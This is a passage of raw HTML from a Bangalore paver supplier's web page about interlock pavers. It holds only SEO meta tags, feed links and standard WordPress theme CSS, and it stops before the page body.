

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://siliconpavers.com/interlock-pavers-in-bangalore/
body_size: 26950
content:
<!doctype html>
<html lang="en-US" prefix="og: https://ogp.me/ns#" class="no-js" itemtype="https://schema.org/WebPage" itemscope>
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Best Interlock Pavers In Bangalore | Silicon Pavers | 2025</title>
<meta name="description" content="Get high-quality Interlock Pavers In Bangalore for durable, stylish, and weather-resistant paving solutions. Ideal for driveways, pathways, and landscapes."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://siliconpavers.com/interlock-pavers-in-bangalore/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Best Interlock Pavers In Bangalore | Silicon Pavers | 2025" />
<meta property="og:description" content="Get high-quality Interlock Pavers In Bangalore for durable, stylish, and weather-resistant paving solutions. Ideal for driveways, pathways, and landscapes." />
<meta property="og:url" content="https://siliconpavers.com/interlock-pavers-in-bangalore/" />
<meta property="og:site_name" content="Silicon Pavers" />
<meta property="og:updated_time" content="2025-03-03T07:55:27+00:00" />
<meta property="og:image" content="https://siliconpavers.com/wp-content/uploads/2024/11/interlock1-1024x1024.png" />
<meta property="og:image:secure_url" content="https://siliconpavers.com/wp-content/uploads/2024/11/interlock1-1024x1024.png" />
<meta property="og:image:width" content="1024" />
<meta property="og:image:height" content="1024" />
<meta property="og:image:alt" content="Pavers manufacturers in Bangalore" />
<meta property="og:image:type" content="image/png" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Best Interlock Pavers In Bangalore | Silicon Pavers | 2025" />
<meta name="twitter:description" content="Get high-quality Interlock Pavers In Bangalore for durable, stylish, and weather-resistant paving solutions. Ideal for driveways, pathways, and landscapes." />
<meta name="twitter:image" content="https://siliconpavers.com/wp-content/uploads/2024/11/interlock1-1024x1024.png" />
<meta name="twitter:label1" content="Time to read" />
<meta name="twitter:data1" content="10 minutes" />
<!-- /Rank Math WordPress SEO plugin -->

<link rel="alternate" type="application/rss+xml" title="Silicon Pavers &raquo; Feed" href="https://siliconpavers.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Silicon Pavers &raquo; Comments Feed" href="https://siliconpavers.com/comments/feed/" />
			<script>document.documentElement.classList.remove( 'no-js' );</script>
			<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://siliconpavers.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsiliconpavers.com%2Finterlock-pavers-in-bangalore%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://siliconpavers.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsiliconpavers.com%2Finterlock-pavers-in-bangalore%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://siliconpavers.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-image-inline-css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://siliconpavers.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-list-inline-css'>
ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://siliconpavers.com/wp-includes/blocks/list/style.min.css */
</style>
<style id='wp-block-embed-inline-css'>
.wp-block-embed.alignleft,.wp-block-embed.alignright,.wp-block[data-align=left]>[data-type="core/embed"],.wp-block[data-align=right]>[data-type="core/embed"]{max-width:360px;width:100%}.wp-block-embed.alignleft .wp-block-embed__wrapper,.wp-block-embed.alignright .wp-block-embed__wrapper,.wp-block[data-align=left]>[data-type="core/embed"] .wp-block-embed__wrapper,.wp-block[data-align=right]>[data-type="core/embed"] .wp-block-embed__wrapper{min-width:280px}.wp-block-cover .wp-block-embed{min-height:240px;min-width:320px}.wp-block-embed{overflow-wrap:break-word}.wp-block-embed :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-embed iframe{max-width:100%}.wp-block-embed__wrapper{position:relative}.wp-embed-responsive .wp-has-aspect-ratio .wp-block-embed__wrapper:before{content:"";display:block;padding-top:50%}.wp-embed-responsive .wp-has-aspect-ratio iframe{bottom:0;height:100%;left:0;position:absolute;right:0;top:0;width:100%}.wp-embed-responsive .wp-embed-aspect-21-9 .wp-block-embed__wrapper:before{padding-top:42.85%}.wp-embed-responsive .wp-embed-aspect-18-9 .wp-block-embed__wrapper:before{padding-top:50%}.wp-embed-responsive .wp-embed-aspect-16-9 .wp-block-embed__wrapper:before{padding-top:56.25%}.wp-embed-responsive .wp-embed-aspect-4-3 .wp-block-embed__wrapper:before{padding-top:75%}.wp-embed-responsive .wp-embed-aspect-1-1 .wp-block-embed__wrapper:before{padding-top:100%}.wp-embed-responsive .wp-embed-aspect-9-16 .wp-block-embed__wrapper:before{padding-top:177.77%}.wp-embed-responsive .wp-embed-aspect-1-2 .wp-block-embed__wrapper:before{padding-top:200%}
/*# sourceURL=https://siliconpavers.com/wp-includes/blocks/embed/style.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://siliconpavers.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://siliconpavers.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='wp-block-separator-inline-css'>
@charset "UTF-8";.wp-block-separator{border:none;border-top:2px solid}:root :where(.wp-block-separator.is-style-dots){height:auto;line-height:1;text-align:center}:root :where(.wp-block-separator.is-style-dots):before{color:currentColor;content:"···";font-family:serif;font-size:1.5em;letter-spacing:2em;padding-left:2em}.wp-block-separator.is-style-dots{background:none!important;border:none!important}
/*# sourceURL=https://siliconpavers.com/wp-includes/blocks/separator/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--theme-palette-1: var(--global-palette1);--wp--preset--color--theme-palette-2: var(--global-palette2);--wp--preset--color--theme-palette-3: var(--global-palette3);--wp--preset--color--theme-palette-4: var(--global-palette4);--wp--preset--color--theme-palette-5: var(--global-palette5);--wp--preset--color--theme-palette-6: var(--global-palette6);--wp--preset--color--theme-palette-7: var(--global-palette7);--wp--preset--color--theme-palette-8: var(--global-palette8);--wp--preset--color--theme-palette-9: var(--global-palette9);--wp--preset--color--theme-palette-10: var(--global-palette10);--wp--preset--color--theme-palette-11: var(--global-palette11);--wp--preset--color--theme-palette-12: var(--global-palette12);--wp--preset--color--theme-palette-13: var(--global-palette13);--wp--preset--color--theme-palette-14: var(--global-palette14);--wp--preset--color--theme-palette-15: var(--global-palette15);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: var(--global-font-size-small);--wp--preset--font-size--medium: var(--global-font-size-medium);--wp--preset--font-size--large: var(--global-font-size-large);--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--larger: var(--global-font-size-larger);--wp--preset--font-size--xxlarge: var(--global-font-size-xxlarge);--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='kadence-blocks-advancedheading-inline-css'>
	.wp-block-kadence-advancedheading mark{background:transparent;border-style:solid;border-width:0}
	.wp-block-kadence-advancedheading mark.kt-highlight{color:#f76a0c;}
